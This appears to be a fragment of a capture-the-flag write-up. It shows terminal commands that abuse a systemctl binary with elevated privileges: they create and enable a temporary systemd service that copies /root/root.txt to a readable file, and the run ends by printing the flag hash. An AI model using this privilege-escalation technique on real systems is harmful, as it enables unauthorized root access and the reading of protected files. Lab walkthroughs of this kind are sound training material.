 $ TF=$(mktemp).service
$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/output"
> [Install]
>
> WantedBy=multi-user.target' > $TF
$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.xEqMrgGpMR.service to /tmp/tmp.xEqMrgGpMR.service.
$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.xEqMrgGpMR.service to /tmp/tmp.xEqMrgGpMR.service.
$ cat /tmp/output
a58ff8579f0a9270368d33a9966c7fd5